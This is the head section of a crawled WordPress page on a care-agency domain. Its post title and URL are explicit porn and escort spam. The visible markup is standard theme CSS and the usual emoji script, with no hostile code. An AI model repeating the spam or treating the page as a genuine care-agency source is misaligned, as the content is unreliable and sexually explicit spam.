

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/12/22/ass-porn-pics-lesbian-anal-strapon-escorte-date-no-luxury-escort-girls/
body_size: 42920
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Ass porn pics lesbian anal strapon escorte date no luxury escort girls &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Ass porn pics lesbian anal strapon escorte date no luxury escort girls Comments Feed" href="https://londoncareagency.com/2022/12/22/ass-porn-pics-lesbian-anal-strapon-escorte-date-no-luxury-escort-girls/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 